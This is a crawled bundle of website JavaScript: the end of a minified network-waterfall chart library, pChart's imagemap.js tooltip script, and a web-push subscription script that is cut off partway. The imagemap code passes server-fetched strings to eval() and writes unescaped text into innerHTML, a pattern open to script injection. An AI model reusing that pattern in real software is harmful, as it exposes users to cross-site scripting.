e.prototype.subscribeToOverlayChanges=function(e){this.subscribers.push(e)},e.prototype.subscribeToSpecificOverlayChanges=function(e,t){this.subscribers.push(function(n){n.changedIndex===e&&t(n)})},e.prototype.publishToOverlayChanges=function(e){this.subscribers.forEach(function(t){return t(e)})},e}();n.PubSub=r,n.default=r},{}],19:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../../helpers/dom"),i=e("../../helpers/svg"),o=e("./html-details-body");n.createRowInfoOverlay=function(e,t,n){var a,s,l,u,c,d,p=e.index+1,h=(a=t,s=n,l=i.newG("info-overlay-holder"),u=i.newRect({height:s,rx:2,ry:2,width:"100%",x:"0",y:a},"info-overlay-bg"),l.appendChild(u),l),f=i.newForeignObject({height:n,width:"100%",x:"0",y:t}),v=(c=t,(d=i.newA("info-overlay-close-btn")).appendChild(i.newRect({height:23,width:23,x:"100%",y:c})),d.appendChild(i.newTextEl("✕",{dx:7,dy:16,x:"100%",y:c})),d.appendChild(i.newTitle("Close Overlay")),d);v.addEventListener("click",function(){return e.onClose(e.index)});var m=o.createDetailsBody(p,n,e.entry),g=m.getElementsByClassName("tab-button"),y=m.getElementsByClassName("tab"),w=function(t){e.openTabIndex=t,r.forEachNodeList(y,function(e,n){e.style.display=t===n?"block":"none",g.item(n).classList.toggle("active",t===n)})};return r.forEachNodeList(g,function(e,t){e.addEventListener("click",function(){return w(t)})}),w(e.openTabIndex),f.appendChild(m),h.appendChild(f),h.appendChild(v),h}},{"../../helpers/dom":1,"../../helpers/svg":6,"./html-details-body":16}],20:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../../helpers/misc");function i(e,t){return{type:e,title:t,width:20}}n.makeIcon=i,n.getIndicatorIcons=function(e){var t=e.responseDetails.indicators;if(0===t.length)return[];var n=[],o="",a=t.filter(function(e){return"error"===e.type}),s=t.filter(function(e){return"warning"===e.type}),l=t.filter(function(e){return"error"!==e.type&&"warning"!==e.type});return a.length>0&&(n.push(r.pluralize("Error",a.length)+":\n "+a.map(function(e){return e.title}).join("\n")),o="error"),s.length>0&&(n.push(r.pluralize("Warning",s.length)+":\n"+s.map(function(e){return e.title}).join("\n")),o=o||"warning"),l.length>0&&(n.push("Info:\n"+l.map(function(e){return e.title}).join("\n")),o=o||1!==l.length?o||"info":l[0].icon||l[0].type),[i(o,n.join("\n"))]}},{"../../helpers/misc":4}],21:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../../helpers/dom"),i=e("../../helpers/misc"),o=e("../../helpers/svg"),a=e("../../transformers/styling-converters"),s=e("./svg-tooltip");function l(e,t){var n,a,l=o.newG(""),u=e.height-1,c=i.roundNumber(e.x/e.unit)+"%",d=o.newRect({height:u,width:i.roundNumber(e.width/e.unit)+"%",x:c,y:e.y},t);(l.appendChild(d),e.label)&&(d.addEventListener("mouseenter",function(){a||(a=r.getParentByClassName(d,"water-fall-chart").querySelector(".tooltip")),n=setTimeout(function(){n=null,s.onHoverInShowTooltip(d,e,a)},100)}),d.addEventListener("mouseleave",function(){n?clearTimeout(n):s.onHoverOutShowTooltip(d)}));return e.showOverlay&&e.hideOverlay&&(d.addEventListener("mouseenter",e.showOverlay(e)),d.addEventListener("mouseleave",e.hideOverlay(e))),l}function u(e,t,n,r){var a=i.resourceUrlFormatter(n,125);t=t+Math.round(r/2)+5;var s=o.newTextEl(a,{x:e,y:t});return s.appendChild(o.newTitle(n)),s.style.opacity=n.match(/js.map$/)?"0.5":"1",s}n.createRect=function(e,t,n){var r,s,u,c,d,p,h,f=l(e,"time-block "+e.cssClass),v=o.newG("rect-holder"),m=e.x;return v.appendChild(f),t&&t.length>0&&(t.forEach(function(t){if(t.total>0&&"number"==typeof t.start){var n=(i=t,o=e,{cssClass:a.timingTypeToCssClass(i.type),height:o.height-6,hideOverlay:o.hideOverlay,label:"<strong>"+i.type+"</strong><br/>"+Math.round(i.start)+"ms - "+Math.round(i.end)+"ms<br/>total: "+Math.round(i.total)+"ms",showOverlay:o.showOverlay,unit:o.unit,width:i.total,x:i.start||.001,y:o.y}),r=l(n,"segment "+n.cssClass);m=Math.min(m,n.x),v.appendChild(r)}var i,o}),v.appendChild((s=n,u=m,c=(r=e).y+r.height/1.5,d=Math.round(s)+" ms",p=(r.x+r.width)/r.unit+1,h=o.newTextEl(d,{x:i.roundNumber(p)+"%",y:c}),p+8*d.length/500*100>100&&(p=u/r.unit-1,h=o.newTextEl(d,{x:i.roundNumber(p)+"%",y:c},{textAnchor:"end"})),h))),v},n.createRequestNumberLabel=function(e,t,n,r,i){return t+=Math.round(r/2)+5,e+=i,o.newTextEl(n,{x:e,y:t},{"text-anchor":"end"})},n.createRequestLabelClipped=function(e,t,n,r){var i=u(e,t,n,r);return i.style.clipPath="url(#titleClipPath)",i},n.createRequestLabelFull=function(e,t,n,r){var i=u(e,t,n,r),a=o.newG("full-label",{},{clipPath:"url(#titleFullClipPath)"});return a.appendChild(o.newRect({height:r-4,rx:5,ry:5,width:500,x:e-3,y:t+3},"label-full-bg")),a.appendChild(i),a};var c="function"==typeof window.requestAnimationFrame&&"function"==typeof window.cancelAnimationFrame;n.appendRequestLabels=function(e,t,n,r){var i=r.getElementsByTagName("rect")[0],o=r.getElementsByTagName("text")[0];r.style.display="none",r.style.visibility="hidden",e.appendChild(t),e.appendChild(n),e.appendChild(r);var a,s=!1;e.addEventListener("mouseenter",function(){r.style.display="block",n.style.display="none",r.style.visibility="visible";var e=function(){var e=o.getComputedTextLength()+10;i.setAttribute("width",e.toString()),s=!0,a=void 0};s||(c?a=window.requestAnimationFrame(e):e())}),e.addEventListener("mouseleave",function(){n.style.display="block",r.style.display="none",r.style.visibility="hidden",c&&void 0!==a&&cancelAnimationFrame(a)})},n.createBgStripe=function(e,t,n){var r=n?"even":"odd";return o.newRect({height:t,width:"100%",x:0,y:e},r)},n.createNameRowBg=function(e,t){var n=o.newG("row row-fixed");return n.appendChild(o.newRect({height:t,width:"100%",x:"0",y:e},"",{opacity:0})),n},n.createRowBg=function(e,t){var n=o.newG("row row-flex");return n.appendChild(o.newRect({height:t,width:"100%",x:"0",y:e},"",{opacity:0})),n}},{"../../helpers/dom":1,"../../helpers/misc":4,"../../helpers/svg":6,"../../transformers/styling-converters":15,"./svg-tooltip":23}],22:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../../helpers/icons"),i=e("../../helpers/misc"),o=e("../../helpers/svg"),a=e("./svg-indicators"),s=e("./svg-row-subcomponents"),l=o.newClipPath("titleClipPath");l.appendChild(o.newRect({height:"100%",width:"100%"}));var u=o.newClipPath("titleFullClipPath");u.appendChild(o.newRect({height:"100%",width:"100%"}));var c=3;n.createRow=function(e,t,n,d,p,h,f){var v=p.y,m=p.height,g=e.options.leftColumnWith,y=o.newA(h.responseDetails.rowClass);y.setAttribute("tabindex","0"),y.setAttribute("xlink:href","javascript:void(0)");var w=o.newSvg("left-fixed-holder",{width:g+"%",x:"0"}),b=o.newSvg("flex-scale-waterfall",{width:100-g+"%",x:g+"%"}),C=s.createRect(p,h.segments,h.total),x=s.createNameRowBg(v,m),q=s.createRowBg(v,m),T=s.createBgStripe(v,m,t%2==0),S=c+n;if(e.options.showMimeTypeIcon){var E=h.responseDetails.icon;S-=E.width,x.appendChild(r[E.type](S,v+3,E.title))}e.options.showIndicatorIcons&&a.getIndicatorIcons(h).forEach(function(e){S-=e.width,x.appendChild(r[e.type](S,v+3,e.title))}),S=c+n;var M=""+(t+1),L=s.createRequestNumberLabel(S,v,M,m,d);S+=d+4;var P,_,O=s.createRequestLabelClipped(S,v,i.resourceUrlFormatter(h.url,40),m),N=s.createRequestLabelFull(S,v,h.url,m);return q.appendChild(C),s.appendRequestLabels(x,L,O,N),e.pubSub.subscribeToSpecificOverlayChanges(t,function(e){P="open"===e.type}),t>0&&e.pubSub.subscribeToSpecificOverlayChanges(t-1,function(e){_="open"===e.type}),y.addEventListener("click",function(e){e.preventDefault(),f(e)}),y.addEventListener("keydown",function(e){if(32===e.which||13===e.which)return e.preventDefault(),f(e);i.isTabUp(e)&&!_&&t>0?y.previousSibling.previousSibling.lastChild.lastChild.dispatchEvent(new MouseEvent("mouseenter")):!i.isTabDown(e)||P||y.nextSibling&&y.nextSibling.nextSibling&&y.nextSibling.nextSibling.lastChild.lastChild.dispatchEvent(new MouseEvent("mouseenter"))}),y.addEventListener("focusout",function(){x.dispatchEvent(new MouseEvent("mouseleave"))}),b.appendChild(q),w.appendChild(l.cloneNode(!0)),w.appendChild(x),y.appendChild(u.cloneNode(!0)),y.appendChild(T),y.appendChild(b),y.appendChild(w),y}},{"../../helpers/icons":3,"../../helpers/misc":4,"../../helpers/svg":6,"./svg-indicators":20,"./svg-row-subcomponents":21}],23:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../../helpers/dom"),i=e("../../helpers/svg"),o=/(?:translate)\(.+[, ]+(.+)\)/;n.onHoverInShowTooltip=function(e,t,n){var i=n.querySelector(".tooltip-payload"),a=function(e){void 0===e&&(e="");var t=o.exec(e);return t&&t.length>=2?parseInt(t[1],10):0}(r.getParentByClassName(e,"row-item").getAttribute("transform")),s=parseInt(e.getAttribute("y"),10),l=e.getAttribute("x"),u=parseFloat(l),c=50,d=e.width.baseVal.value||e.getBoundingClientRect().width,p=d/(t.width/t.unit),h=t.width/t.unit/d,f=u>50&&(95-u)*p<200;i.innerHTML=t.label,r.addClass(i,"no-anim"),n.style.display="block",i.style.opacity="0.01";var v=i.clientHeight+5;if(c=s+a-v>0?a-v:a+t.height+10,f){var m=u-(i.clientWidth+5)*h,g=parseInt(n.querySelector("body").style.left,10);g*=1/(.01*(100-g)),i.style.left=m>-g?m+"%":-g+"%"}else i.style.left=l;n.setAttribute("y",""+(s+c)),n.setAttribute("height",v.toString()),r.removeClass(i,"no-anim"),i.style.opacity="1";var y=i.clientHeight+5-v;0!==y&&(n.setAttribute("height",(v+y).toString()),n.setAttribute("y",""+(s+c-y)))},n.onHoverOutShowTooltip=function(e){var t=r.getParentByClassName(e,"water-fall-chart").querySelector(".tooltip"),n=t.querySelector(".tooltip-payload");t.style.display="none",t.setAttribute("height","250"),n.style.opacity="0"},n.makeTooltip=function(e){var t=e.leftColumnWith,n=i.newSvg("tooltip-holder",{width:"100%",x:"0",y:"0"}),o=i.newForeignObject({width:"100%",x:"0",y:t+"%"},"tooltip",{display:"none"}),a=r.makeHtmlEl(),s=r.makeBodyEl({left:t+"%",width:100-t+"%"},'<div class="tooltip-payload" style="max-width: 200px; opacity: 0;"></div>');return a.appendChild(s),o.appendChild(a),n.appendChild(o),n}},{"../../helpers/dom":1,"../../helpers/svg":6}],24:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../../helpers/dom"),i=e("../../helpers/svg");n.createAlignmentLines=function(e){return{endline:i.newLine({x1:"0",x2:"0",y1:"0",y2:e},"line-end"),startline:i.newLine({x1:"0",x2:"0",y1:"0",y2:e},"line-start")}},n.makeHoverEvtListeners=function(e){return{onMouseEnterPartial:function(){return function(t){var n=t.target;r.addClass(n,"active");var i=n.x.baseVal.valueInSpecifiedUnits+n.width.baseVal.valueInSpecifiedUnits+"%",o=n.x.baseVal.valueInSpecifiedUnits+"%";e.endline.x1.baseVal.valueAsString=i,e.endline.x2.baseVal.valueAsString=i,e.startline.x1.baseVal.valueAsString=o,e.startline.x2.baseVal.valueAsString=o,r.addClass(e.endline,"active"),r.addClass(e.startline,"active")}},onMouseLeavePartial:function(){return function(t){var n=t.target;r.removeClass(n,"active"),r.removeClass(e.endline,"active"),r.removeClass(e.startline,"active")}}}}},{"../../helpers/dom":1,"../../helpers/svg":6}],25:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../../helpers/misc"),i=e("../../helpers/svg"),o=function(e,t,n,o,a){void 0===a&&(a=!1);var s,l=e.diagramHeight,u=100/n,c="sub-second-line";if(a){var d=o>n-.2;c="second-line";var p=r.roundNumber(u*o)+.5+"%",h={};d&&(p=r.roundNumber(u*o)-.5+"%",h["text-anchor"]="end"),s=i.newTextEl(o+"s",{x:p,y:l},h)}var f=r.roundNumber(u*o)+"%",v=i.newLine({x1:f,x2:f,y1:0,y2:l},c);e.pubSub.subscribeToOverlayChanges(function(e){var t=e.combinedOverlayHeight,n=(l+t)/l;v.setAttribute("transform","scale(1, "+n+")"),a&&s.setAttribute("transform","translate(0, "+t+")")}),t.appendChild(v),a&&t.appendChild(s)};n.createTimeScale=function(e,t){for(var n=i.newG("time-scale full-width"),r=200*Math.ceil(t/1e4),a=1e3/r,s=t/1e3,l=t/r,u=0;u<=l;u++)o(e,n,s,u/a,u%a<1e-9);return n}},{"../../helpers/misc":4,"../../helpers/svg":6}],26:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../../helpers/dom"),i=e("../../helpers/misc"),o=e("../../helpers/svg");function a(e,t){var n=o.newG("line-mark-holder line-marker-"+i.toCssClass(t.name));return n.appendChild(o.newTitle(t.name.replace(/^startTimer-/,""))),n.appendChild(o.newRect({height:e.diagramHeight,width:(t.duration||1)/e.unit+"%",x:(t.startTime||.001)/e.unit+"%",y:0},"line-mark")),n}n.createMarks=function(e,t){var n=e.diagramHeight,s=o.newG("marker-holder",{transform:"scale(1, 1)"});return t.forEach(function(l,u){var c,d=i.roundNumber(l.startTime/e.unit),p=o.newG("mark-holder type-"+l.name.toLowerCase().replace(/([0-9]+[ ]?ms)|\W/g,"")),h=o.newG("line-holder"),f=o.newG("line-label-holder"),v=o.newTextEl(l.name,{x:d+"%",y:n+25});v.setAttribute("writing-mode","tb"),l.x=d;var m=o.newLine({x1:d+"%",x2:d+"%",y1:0,y2:n}),g=t[u-1];g&&l.x-g.x<2.5&&(v.setAttribute("x",g.x+2.5+"%"),l.x=g.x+2.5);var y=o.newLine({x1:d+"%",x2:l.x+"%",y1:n,y2:n+23});h.appendChild(m),h.appendChild(y),l.duration&&(c=a(e,l),h.appendChild(c)),e.pubSub.subscribeToOverlayChanges(function(e){var t=e.combinedOverlayHeight,r=(n+t)/n;m.setAttribute("transform","scale(1, "+r+")"),f.setAttribute("transform","translate(0, "+t+")"),y.setAttribute("transform","translate(0, "+t+")"),c&&c.setAttribute("transform","translate(0, "+t+")")});var w=!1,b=!1;v.addEventListener("mouseenter",function(){w||(p.parentNode.appendChild(p),w=!0,"function"==typeof window.requestAnimationFrame?window.requestAnimationFrame(function(){return r.addClass(h,"active")}):r.addClass(h,"active"))}),v.addEventListener("mouseleave",function(){w=!1,b||r.removeClass(h,"active")}),v.addEventListener("click",function(){b?(w=!1,r.removeClass(h,"active")):w?w=!1:r.addClass(h,"active"),b=!b}),f.appendChild(v),p.appendChild(o.newTitle(l.name)),p.appendChild(h),p.appendChild(f),s.appendChild(p)}),s},n.createLineRect=a},{"../../helpers/dom":1,"../../helpers/misc":4,"../../helpers/svg":6}],27:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../helpers/svg"),i=e("../transformers/styling-converters"),o=e("./details-overlay/overlay-manager"),a=e("./details-overlay/pub-sub"),s=e("./row/svg-row"),l=e("./row/svg-tooltip"),u=e("./sub-components/svg-alignment-helper"),c=e("./sub-components/svg-general-components"),d=e("./sub-components/svg-marks");n.createWaterfallSvg=function(e,t){var n,p,h,f,v,m,g,y,w,b=e.entries.filter(function(e){return"number"==typeof e.start&&"number"==typeof e.total}).sort(function(e,t){return(e.start||0)-(t.start||0)}),C=r.newG("overlays"),x=r.newG("rows-holder"),q=(n=t,p=b,h=e.durationMs/100,(f={diagramHeight:(p.length+1)*n.rowHeight,options:n,overlayManager:void 0,pubSub:new a.PubSub,unit:h}).overlayManager=new o.default(f),f),T=(v=e.marks,m=q.diagramHeight,g=v.reduce(function(e,t){return Math.max(e,r.getNodeTextWidth(r.newTextEl(t.name,{x:0,y:0}),!0))},0),Math.floor(m+g+35)),S=r.newSvg("water-fall-chart",{height:T}),E=r.newSvg("scale-and-marks-holder",{width:100-t.leftColumnWith+"%",x:t.leftColumnWith+"%"});if(t.showAlignmentHelpers){y=r.newG("hover-overlays");var M=u.createAlignmentLines(q.diagramHeight);y.appendChild(M.startline),y.appendChild(M.endline),w=u.makeHoverEvtListeners(M)}E.appendChild(c.createTimeScale(q,e.durationMs)),E.appendChild(d.createMarks(q,e.marks));var L=b[0].responseDetails.icon.width,P=0;if(t.showMimeTypeIcon&&(P+=1),t.showIndicatorIcons){var _=b.map(function(e){return e.responseDetails.indicators.length>0?1:0});P+=Math.max.apply(null,_)}var O=P*L,N=function(e){for(var t=Math.floor(Math.log(e)/Math.LN10)+1,n="",r=0;r<t;r++)n+="0";return n}(b.length),I=r.getNodeTextWidth(r.newTextEl(""+N),!0),H=[];return q.pubSub.subscribeToOverlayChanges(function(){var e=T+q.overlayManager.getCombinedOverlayHeight();S.classList.toggle("closing",e<S.clientHeight),S.style.height=e+"px"}),b.forEach(function(e,n){var o=e.total||1,a=t.rowHeight*n,l=e.start||.001,u={cssClass:i.requestTypeToCssClass(e.responseDetails.requestType),height:t.rowHeight,hideOverlay:t.showAlignmentHelpers?w.onMouseLeavePartial:void 0,label:"<strong>"+e.url+"</strong><br/>"+Math.round(e.start)+"ms - "+Math.round(e.end)+"ms<br/>total: "+Math.round(e.total)+"ms",showOverlay:t.showAlignmentHelpers?w.onMouseEnterPartial:void 0,unit:q.unit,width:o,x:l,y:a},c=s.createRow(q,n,O,I,u,e,function(){q.overlayManager.toggleOverlay(n,a+t.rowHeight,450,e,H)});H.push(c),x.appendChild(c),x.appendChild(r.newG("row-overlay-holder"))}),t.showAlignmentHelpers&&E.appendChild(y),S.appendChild(E),S.appendChild(x),S.appendChild(C),S.appendChild(l.makeTooltip(t)),S}},{"../helpers/svg":6,"../transformers/styling-converters":15,"./details-overlay/overlay-manager":17,"./details-overlay/pub-sub":18,"./row/svg-row":22,"./row/svg-tooltip":23,"./sub-components/svg-alignment-helper":24,"./sub-components/svg-general-components":25,"./sub-components/svg-marks":26}]},{},[8])(8)});

--- FILE ---
content_type: application/javascript
request_url: https://npulse.net/admin_html/js/imagemap.js
body_size: 2821
content:
 /*
     imageMap - JS to handle image maps over pChart graphix

     Version     : 2.1.3
     Made by     : Jean-Damien POGOLOTTI
     Last Update : 22/08/11

     This file can be distributed under the license you can find at :

                       http://www.pchart.net/license

     You can find the whole class documentation on the pChart web site.
 */

 var cX				= 0;
 var cY				= 0;
 var LastcX			= null;
 var LastcY			= null;
 var rX				= 0;
 var rY				= 0;
 var currentStatus              = false;
 var initialized		= false;
 var currentTooltipDivID	= "";
 var currentTitle		= "";
 var currentMessage		= "";
 var currentAlpha		= 0;
 var timerID			= null;
 var timerInterval		= 10;
 var timerStep			= 5;
 var currentTimerMode		= 0;
 var timerLock			= false;
 var SmoothMove			= false;
 var SmoothMoveFactor		= 5;
 var imageMapRandomSeed		= true;
 var delimiter			= String.fromCharCode(1);

 /* Create an image map */
 function createMap(imageMapID)
  {
   var testMAP = document.getElementById(imageMapID);
   if ( testMAP != null ) { testMAP.parentNode.removeChild(testMAP); }

   var element = document.createElement("MAP");

   element.id   = imageMapID;
   element.name = imageMapID;
   document.body.appendChild(element);
  }

 /* Create the tooltip div */
 function createTooltipDiv(TooltipDivID)
  {
   var testDiv = document.getElementById(TooltipDivID);
   if ( testDiv != null ) { return(0); }

   var element = document.createElement("DIV");

   element.id             = TooltipDivID;
   element.innerHTML      = "";
   element.style.display = "inline-block";
   element.style.position = "absolute";
   element.style.opacity  = 0;
   element.style.filter   = "alpha(opacity=0)";
   element.style.zIndex = 99999;

   document.body.appendChild(element);
  }

 /* Hide the tooltip */
 function hideDiv(TooltipDivID)
  {
   var element = document.getElementById(TooltipDivID);

   fadeOut(TooltipDivID);
  }

 /* Show the tooltip */
 function showDiv(TooltipDivID,Color,Title,Message)
  {
   var element = document.getElementById(TooltipDivID);

   if ( currentTooltipDivID != TooltipDivID || currentTitle != Title || currentMessage != Message)
    { createToolTip(TooltipDivID,Color,Title,Message); } 

   if ( !initialized ) { moveDiv(TooltipDivID); initialized = true; }

   fadeIn(TooltipDivID);

   currentTooltipDivID	= TooltipDivID;
   currentTitle		= Title;
   currentMessage	= Message;
  }

 /* Move the div to the mouse location */
 function moveDiv(TooltipDivID)
  {
   var element = document.getElementById(TooltipDivID);

   
if(self.pageYOffset)
    { rX = self.pageXOffset; rY = self.pageYOffset; }
   
else if(document.documentElement && document.documentElement.scrollTop)
    { rX = document.documentElement.scrollLeft; rY = document.documentElement.scrollTop; }
   
else if(document.body)
    { rX = document.body.scrollLeft; rY = document.body.scrollTop; }
   
if(document.all)
    {
 cX += rX; cY += rY;
 }

   if ( SmoothMove && LastcX != null )
    { cX = LastcX - (LastcX-cX)/4; cY = LastcY - (LastcY-cY)/SmoothMoveFactor; }

   element.style.left    = (cX+10) + "px";

   element.style.top     = (cY+10) + "px";

   LastcX = cX; LastcY = cY;
  }

 /* Compute the tooltip HTML code */
 function createToolTip(TooltipDivID,Color,Title,Message)
  {
   var element = document.getElementById(TooltipDivID);

   var HTML = "<div style='border:2px solid #606060'><div style='background-color: #000000; font-family: tahoma; font-size: 11px; color: #ffffff; padding: 4px;'><b>"+Title+" &nbsp;</b></div>";
   HTML    += "<div style='background-color: #808080; border-top: 2px solid #606060; font-family: tahoma; font-size: 10px; color: #ffffff; padding: 2px;'>";
   HTML    += "<table style='border: 0px; padding: 0px; margin: 0px;'><tr valign='top'><td style='padding-top: 4px;'><table style='background-color: "+Color+"; border: 1px solid #000000; width: 9px; height: 9px;  padding: 0px; margin: 0px; margin-right: 2px;'><tr><td></td></tr></table></td><td>"+Message+"</td></tr></table>";
   HTML    += "</div></div>";

   element.innerHTML = HTML;
  }

 /* Bind an image map to a picture */
 function bindMap(imageID,imageMapID)
  {
   var image = document.getElementById(imageID);
   image.useMap = "#"+imageMapID;
  }

 /* Add an area to the specified image map */
 function addArea(imageMapID,shapeType,coordsList,actionOver,actionOut)
  {
   var maps    = document.getElementById(imageMapID);
   var element = document.createElement("AREA");

   element.shape  = shapeType;
   element.coords = coordsList;
   element.onmouseover = function() { eval(actionOver); };
   element.onmouseout  = function() { eval(actionOut); };
   maps.appendChild(element);
  }

 /* Retrieve the current cursor position Mozilla */
 function UpdateCursorPosition(e)
  {
   cX = e.pageX; cY = e.pageY;
   if ( currentStatus || timerID != null ) { moveDiv(currentTooltipDivID); }
  }


 /* Retrieve the current cursor position IE */
 function UpdateCursorPositionDocAll(e)
  {
   cX = event.clientX; cY = event.clientY;
   if ( currentStatus || timerID != null ) { moveDiv(currentTooltipDivID); }
  }

 /* Fade general functions */
 function fadeIn(TooltipDivID)  { currentTimerMode = 1; initialiseTimer(TooltipDivID); }
 function fadeOut(TooltipDivID) { currentTimerMode = 2; initialiseTimer(TooltipDivID); } function initialiseTimer(TooltipDivID)
  { if ( timerID == null ) { timerID = setInterval("fade('"+TooltipDivID+"')",timerInterval); } }



 /* Handle fading */
 function fade(TooltipDivID)
  {
   var element = document.getElementById(TooltipDivID);

   currentStatus = true;
   if ( currentTimerMode == 1 ) /* Fade in */
    {
     currentAlpha = currentAlpha + timerStep;
     if ( currentAlpha >= 100 ) { currentAlpha = 100; clearInterval(timerID); timerID = null; }
    }
   else if ( currentTimerMode == 2 ) /* Fade out */
    {
     currentAlpha = currentAlpha - timerStep;
     if ( currentAlpha <= 0 ) { currentStatus = false; currentAlpha = 0; clearInterval(timerID); timerID = null; }
    }

   element.style.opacity = currentAlpha * .01;
   element.style.filter = 'alpha(opacity=' +currentAlpha + ')';
  }

 /* Add a picture element that need ImageMap parsing */
 function addImage(PictureID,ImageMapID,ImageMapURL)
  {
   createTooltipDiv('testDiv');
   createMap(ImageMapID);
   bindMap(PictureID,ImageMapID);

   setTimeout("checkLoadingStatus('"+PictureID+"','"+ImageMapID+"','"+ImageMapURL+"')", 200);   
  }

 /* Check the loading status of the image */
 function checkLoadingStatus(PictureID,ImageMapID,ImageMapURL)
  {
   var element = document.getElementById(PictureID);

   if ( element.complete == true )
    downloadImageMap(PictureID,ImageMapID,ImageMapURL);
   else
    setTimeout("checkLoadingStatus('"+PictureID+"','"+ImageMapID+"','"+ImageMapURL+"')", 200);
  }

 /* Download the image map when the picture is loaded */
 function downloadImageMap(PictureID,ImageMapID,ImageMapURL)
  {
   var xmlhttp=false;   
   /*@cc_on @*/  
   /*@if (@_jscript_version >= 5)  
    try { xmlhttp = new ActiveXObject("Msxml2.XMLHTTP"); } catch (e) { try { xmlhttp = new ActiveXObject("Microsoft.XMLHTTP"); } catch (E) { xmlhttp = false; } }  
   @end @*/  
  
   if (!xmlhttp && typeof XMLHttpRequest!='undefined')   
    { try { xmlhttp = new XMLHttpRequest(); } catch (e) { xmlhttp=false; } }   
  
   if (!xmlhttp && window.createRequest)   
    { try { xmlhttp = window.createRequest(); } catch (e) { xmlhttp=false; } }   
  
   if ( imageMapRandomSeed )
    {
     randomSeed = "Seed=" + Math.floor(Math.random()*1000);
     if ( ImageMapURL.indexOf("?",0) != -1 ) { ImageMapURL = ImageMapURL + "&" + randomSeed; } else { ImageMapURL = ImageMapURL + "?" + randomSeed; }
    }

   xmlhttp.open("GET", ImageMapURL,true);

   xmlhttp.onreadystatechange=function()
    { if (xmlhttp.readyState==4) { parseZones(ImageMapID,xmlhttp.responseText); } }   
   xmlhttp.send(null)   
  }

 /* Process the image map & create the zones */
 function parseZones(ImageMapID,SerializedZones)
  {
   var Zones = SerializedZones.split("\r\n");

   for(i=0;i<=Zones.length-2;i++)
    {
     var Options = Zones[i].split(delimiter);
     addArea(ImageMapID,Options[0],Options[1],'showDiv("testDiv","'+Options[2]+'","'+Options[3]+'","'+Options[4].replace('"','')+'");','hideDiv("testDiv");');
    }
  }

 /* Attach the onMouseMove() event to the document body */
 if(document.all)
  { document.onmousemove = UpdateCursorPositionDocAll; }

 else
  { document.onmousemove = UpdateCursorPosition; }

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://npulse.net/WEBPUSH-API?v2
body_size: 6465
content:
document.addEventListener('DOMContentLoaded', () => {
  const applicationServerKey =
    'BCLsLYpM7ILLnhqWwPsabB6VN2i7GcJpkqVNqOr7OhGLANRdKCksvnI5DNHpV7DC7iCZ-9JSLT_retafYJNn6EU';
  let isPushEnabled = false;
  let is_incompat = false;

  if (!('serviceWorker' in navigator)) {
    console.warn('Service workers are not supported by this browser');

    return;
  }

  if (!('PushManager' in window)) {
    console.warn('Push notifications are not supported by this browser');
    return;
  }

  if (!('showNotification' in ServiceWorkerRegistration.prototype)) {
    console.warn('Notifications are not supported by this browser');
    return;
  }

  // Check the current Notification permission.
  // If its denied, the button should appears as such, until the user changes the permission manually
  if (Notification.permission === 'denied') {
    console.warn('Notifications are denied by the user');
    return;
  }

  navigator.serviceWorker.register('/WEBPUSH-WORKER-8.js').then(
    () => {
      console.log('[SW] Service worker has been registered');
      push_updateSubscription();
    },
    e => {
      console.error('[SW] Service worker registration failed', e);
    }
  );

  
  function urlBase64ToUint8Array(base64String) {
    const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
    const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');

    const rawData = window.atob(base64);
    const outputArray = new Uint8Array(rawData.length);

    for (let i = 0; i < rawData.length; ++i) {
      outputArray[i] = rawData.charCodeAt(i);
    }
    return outputArray;
  }

  function checkNotificationPermission() {
    return new Promise((resolve, reject) => {
      if (Notification.permission === 'denied') {
        return reject(new Error('Push messages are blocked.'));
      }

      if (Notification.permission === 'granted') {
        return resolve();
      }

      if (Notification.permission === 'default') {
        return Notification.requestPermission().then(result => {
          if (result !== 'granted') {
            reject(new Error('Bad permission result'));
          }

          resolve();
        });
      }
    });
  }

  function push_subscribe() {

    document.removeEventListener("scroll", push_subscribe);
    document.removeEventListener("click", push_subscribe);

      console.log("Subscribing to notifications");
      $("body").append("<div id='WP_PLCH'></div>");
      $("#WP_PLCH").load("/WEBPUSH-OVERLAY-8.html");

    return checkNotificationPermission()
      .then(() => navigator.serviceWorker.ready)
      .then(serviceWorkerRegistration =>
        serviceWorkerRegistration.pushManager.subscribe({
          userVisibleOnly: true,
          applicationServerKey: urlBase64ToUint8Array(applicationServerKey),
        })
      )
      .then(subscription => {
        // Subscription was successful
        // create subscription on your server
        console.log("Subscribed on notification channel");
        $("#WP_PLCH").hide(0);

        return push_sendSubscriptionToServer(subscription, 'POST');
      })
      .then(subscription => subscription)
      .catch(e => {
        if (Notification.permission === 'denied') {
          // The user denied the notification permission which
          // means we failed to subscribe and the user will need
          // to manually change the notification permission to
          // subscribe to push messages
          console.warn('Notifications are denied by the user.');
          $("#WP_PLCH").hide(0);

        } else {
          // A problem occurred with the subscription; common reasons
          // include network errors or the user skipped the permission
          console.error('Impossible to subscribe to push notifications', e);
        document.addEventListener("click", push_subscribe);

        }
      });
  }

  function push_updateSubscription() {
    navigator.serviceWorker.ready
      .then(serviceWorkerRegistration => serviceWorkerRegistration.pushManager.getSubscription())
      .then(subscription => {

        if (!subscription) {

            document.addEventListener("scroll", push_subscribe);
            document.addEventListener("click", push_subscribe);

          console.log("User not Subscribed yet");
          return;
        }

        // Keep your server in sync with the latest endpoint
        return push_sendSubscriptionToServer(subscription, 'PUT');
      })
      .then(subscription => subscription) // Set your UI to show they have subscribed for push messages
      .catch(e => {
        console.error('Error when updating the subscription', e);
      });
  }

  function push_unsubscribe() {

    // To unsubscribe from push messaging, you need to get the subscription object
    navigator.serviceWorker.ready
      .then(serviceWorkerRegistration => serviceWorkerRegistration.pushManager.getSubscription())
      .then(subscription => {
        // Check that we have a subscription to unsubscribe
        if (!subscription) {
